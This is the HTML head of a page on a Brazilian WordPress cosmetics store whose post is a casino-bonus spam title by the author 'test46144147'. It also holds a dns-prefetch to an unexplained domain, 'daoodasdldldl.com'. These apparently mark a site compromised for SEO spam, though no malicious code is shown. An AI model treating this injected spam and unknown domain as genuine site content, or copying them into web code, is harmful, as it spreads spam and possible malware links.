

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hamaryscosmeticos.com.br/1000-free-games-casino-1000-free-bonus-casino/
body_size: 52810
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="//gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>1000 free games casino, 1000 free bonus casino - Hamarys Cosméticos</title>
	<link rel="canonical" href="https://hamaryscosmeticos.com.br/1000-free-games-casino-1000-free-bonus-casino/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="1000 free games casino, 1000 free bonus casino - Hamarys Cosméticos" />
	<meta property="og:description" content="1000 free games casino &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &hellip; Continue reading 1000 free games casino, 1000 free bonus casino" />
	<meta property="og:url" content="https://hamaryscosmeticos.com.br/1000-free-games-casino-1000-free-bonus-casino/" />
	<meta property="og:site_name" content="Hamarys Cosméticos" />
	<meta property="article:publisher" content="https://www.facebook.com/hamarys.hamarys.1" />
	<meta property="article:published_time" content="2023-06-20T00:46:46+00:00" />
	<meta property="og:image" content="https://static.wixstatic.com/media/4669d5_551592f2536a4e00aa7df16aba5df0f5~mv2.jpg/v1/fill/w_600,h_346,al_c,q_80,usm_0.66_1.00_0.01,enc_auto/4669d5_551592f2536a4e00aa7df16aba5df0f5~mv2.jpg" />
	<meta name="author" content="test46144147" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="test46144147" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="11 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hamaryscosmeticos.com.br/1000-free-games-casino-1000-free-bonus-casino/#article","isPartOf":{"@id":"https://hamaryscosmeticos.com.br/1000-free-games-casino-1000-free-bonus-casino/"},"author":{"name":"test46144147","@id":"https://hamaryscosmeticos.com.br/#/schema/person/e1113b6f180e3498f6d375cb8365d826"},"headline":"1000 free games casino, 1000 free bonus casino","datePublished":"2023-06-20T00:46:46+00:00","mainEntityOfPage":{"@id":"https://hamaryscosmeticos.com.br/1000-free-games-casino-1000-free-bonus-casino/"},"wordCount":2237,"commentCount":0,"publisher":{"@id":"https://hamaryscosmeticos.com.br/#organization"},"image":{"@id":"https://hamaryscosmeticos.com.br/1000-free-games-casino-1000-free-bonus-casino/#primaryimage"},"thumbnailUrl":"https://static.wixstatic.com/media/4669d5_551592f2536a4e00aa7df16aba5df0f5~mv2.jpg/v1/fill/w_600,h_346,al_c,q_80,usm_0.66_1.00_0.01,enc_auto/4669d5_551592f2536a4e00aa7df16aba5df0f5~mv2.jpg","articleSection":["Uncategorized"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hamaryscosmeticos.com.br/1000-free-games-casino-1000-free-bonus-casino/#respond"]}]},{"@type":"WebPage","@id":"https://hamaryscosmeticos.com.br/1000-free-games-casino-1000-free-bonus-casino/","url":"https://hamaryscosmeticos.com.br/1000-free-games-casino-1000-free-bonus-casino/","name":"1000 free games casino, 1000 free bonus casino - Hamarys Cosméticos","isPartOf":{"@id":"https://hamaryscosmeticos.com.br/#website"},"primaryImageOfPage":{"@id":"https://hamaryscosmeticos.com.br/1000-free-games-casino-1000-free-bonus-casino/#primaryimage"},"image":{"@id":"https://hamaryscosmeticos.com.br/1000-free-games-casino-1000-free-bonus-casino/#primaryimage"},"thumbnailUrl":"https://static.wixstatic.com/media/4669d5_551592f2536a4e00aa7df16aba5df0f5~mv2.jpg/v1/fill/w_600,h_346,al_c,q_80,usm_0.66_1.00_0.01,enc_auto/4669d5_551592f2536a4e00aa7df16aba5df0f5~mv2.jpg","datePublished":"2023-06-20T00:46:46+00:00","inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://hamaryscosmeticos.com.br/1000-free-games-casino-1000-free-bonus-casino/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://hamaryscosmeticos.com.br/1000-free-games-casino-1000-free-bonus-casino/#primaryimage","url":"https://static.wixstatic.com/media/4669d5_551592f2536a4e00aa7df16aba5df0f5~mv2.jpg/v1/fill/w_600,h_346,al_c,q_80,usm_0.66_1.00_0.01,enc_auto/4669d5_551592f2536a4e00aa7df16aba5df0f5~mv2.jpg","contentUrl":"https://static.wixstatic.com/media/4669d5_551592f2536a4e00aa7df16aba5df0f5~mv2.jpg/v1/fill/w_600,h_346,al_c,q_80,usm_0.66_1.00_0.01,enc_auto/4669d5_551592f2536a4e00aa7df16aba5df0f5~mv2.jpg"},{"@type":"WebSite","@id":"https://hamaryscosmeticos.com.br/#website","url":"https://hamaryscosmeticos.com.br/","name":"Hamarys Cosmetic","description":"A Maior Loja de Cosméticos &amp; Salão de Beleza.","publisher":{"@id":"https://hamaryscosmeticos.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hamaryscosmeticos.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://hamaryscosmeticos.com.br/#organization","name":"Hamarys Cosmetic","url":"https://hamaryscosmeticos.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://hamaryscosmeticos.com.br/#/schema/logo/image/","url":"https://hamaryscosmeticos.com.br/wp-content/uploads/2023/01/Design-sem-nome-8.png","contentUrl":"https://hamaryscosmeticos.com.br/wp-content/uploads/2023/01/Design-sem-nome-8.png","width":1080,"height":1080,"caption":"Hamarys Cosmetic"},"image":{"@id":"https://hamaryscosmeticos.com.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/hamarys.hamarys.1","https://instagram.com/hamarysoficial"]},{"@type":"Person","@id":"https://hamaryscosmeticos.com.br/#/schema/person/e1113b6f180e3498f6d375cb8365d826","name":"test46144147","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://hamaryscosmeticos.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/421f792bc55a554326ce582fa0f89e915bfad2a4df713fa77a7e26296a456ca0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/421f792bc55a554326ce582fa0f89e915bfad2a4df713fa77a7e26296a456ca0?s=96&d=mm&r=g","caption":"test46144147"},"url":"https://hamaryscosmeticos.com.br/author/test46144147/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Hamarys Cosméticos &raquo;" href="https://hamaryscosmeticos.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Hamarys Cosméticos &raquo;" href="https://hamaryscosmeticos.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Hamarys Cosméticos &raquo; 1000 free games casino, 1000 free bonus casino" href="https://hamaryscosmeticos.com.br/1000-free-games-casino-1000-free-bonus-casino/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hamaryscosmeticos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhamaryscosmeticos.com.br%2F1000-free-games-casino-1000-free-bonus-casino%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hamaryscosmeticos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhamaryscosmeticos.com.br%2F1000-free-games-casino-1000-free-bonus-casino%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://hamaryscosmeticos.com.br/wp-content/plugins/formidable/css/formidableforms.css?ver=1161025' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hamaryscosmeticos.com.br/wp-includes/css/dist/block-library/style.min.css?ver=7a3b0e2445080ed2a2add9266de8fc69' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://hamaryscosmeticos.com.br/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//hamaryscosmeticos.com.br/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://hamaryscosmeticos.com.br/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://hamaryscosmeticos.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=2.2.6.4' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/
/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://hamaryscosmeticos.com.br/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762888471' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='nika-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Work%20Sans%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://hamaryscosmeticos.com.br/wp-content/themes/nika/css/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nika-template-css' href='https://hamaryscosmeticos.com.br/wp-content/themes/nika/css/template.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nika-style-css' href='https://hamaryscosmeticos.com.br/wp-content/themes/nika/style.css?ver=1.0' type='text/css' media='all' />
<style id='nika-style-inline-css' type='text/css'>
:root {--tb-theme-color: #0a0a0a;--tb-theme-color-hover: #090909;--tb-theme-color-hover-2: #090909;--tb-theme-second-color: #000000;--tb-theme-second-color-hover: #000000;--tb-theme-second-color-hover-2: #000000;--tb-header-mobile-bg: #ffffff;--tb-header-mobile-color: #fff;}:root {--tb-text-primary-font: 'Work Sans'}/* Theme Options Styles */.checkout-logo img {max-width: 180px;}@media (max-width: 1199px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {width: 239px;}.mobile-logo a img {padding-top: 10px;}}@media screen and (max-width: 782px) {html body.admin-bar{top: -46px !important;position: relative;}}/* Custom CSS */
/*# sourceURL=nika-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://hamaryscosmeticos.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='nika-font-tbay-custom-css' href='https://hamaryscosmeticos.com.br/wp-content/themes/nika/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://hamaryscosmeticos.com.br/wp-content/themes/nika/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://hamaryscosmeticos.com.br/wp-content/themes/nika/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://hamaryscosmeticos.com.br/wp-content/themes/nika/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://hamaryscosmeticos.com.br/wp-content/themes/nika/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://hamaryscosmeticos.com.br/wp-content/themes/nika/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Desculpe, este produto não está disponível. Escolha uma combinação diferente.</p>
</script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
